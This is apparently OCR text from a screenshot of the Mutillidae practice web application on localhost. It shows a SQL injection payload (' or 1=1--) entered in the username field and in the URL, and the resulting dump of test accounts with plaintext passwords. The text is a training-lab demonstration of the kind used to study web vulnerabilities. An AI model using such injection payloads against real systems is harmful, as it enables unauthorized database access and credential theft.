 Firefox
localhost/mutillidae/index.php?page=user-info.php&username='+or+1%3D1--+&password=&user-info-php-submit-button=View+Account+Details
Google
mutillidae (Localhost) PMA phpMyAdmin
Σελιδοδείκτες
http://localhost/m...ew+Account+Details +
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack, Firefox,
Paros, Netcat
@webpwnized
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Please enter username and password
to view account details
Name ' or 1=1--
Password
View Account Details
Dont have an account? Please register here
Results for . 14 records found.
Username=admin
Password=adminpass
Signature=Monkey!!!
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!!!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving Fools
Username=jim